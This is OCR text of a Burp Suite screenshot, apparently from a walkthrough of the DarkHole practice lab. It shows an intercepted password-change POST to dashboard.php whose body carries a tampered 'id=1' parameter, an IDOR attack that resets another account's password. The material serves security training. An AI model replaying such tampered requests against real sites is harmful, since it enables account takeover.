 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://darkhole.vuln:80 [10.0.2.54]
Forward Drop Intercept is on Action Ope
Pretty Raw Hex \n
1 POST /dashboard.php?id=2 HTTP/1.1
2 Host: darkhole.vuln
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://darkhole.vuln
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Referer: http://darkhole.vuln/dashboard.php?id=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bup5picqaj5atbigcpietger0m
14 Connection: close
15
16 password=pass&id=1
darkhole.vuln/dashboard.
Not secure darkhole.vuln/dashboard.php?id=2
logout
Details:
ghost
ghost@bypass.dot
Update
Password:
••••
Change
made with by mafda